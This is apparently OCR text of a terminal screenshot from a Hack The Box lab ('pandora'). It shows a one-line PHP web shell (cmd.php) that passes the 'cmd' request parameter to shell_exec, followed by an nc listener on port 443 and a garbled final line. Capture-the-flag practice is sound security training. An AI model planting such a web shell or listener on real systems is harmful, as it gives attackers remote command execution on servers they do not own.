 ❯ ls
credentiales snmpwalk sqlpwn.py
❯ nvim cmd.php
❯ ls
cmd.php credentiales snmpwalk sqlpwn.py
❯ cat cmd.php
File: cmd.php
Size: 65 B
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST{'cmd'}) . "</pre>";
3 ?>
~/HTB/pandora/content nc -nlvp 443 > treport
nmap content exploit 10.10.11.136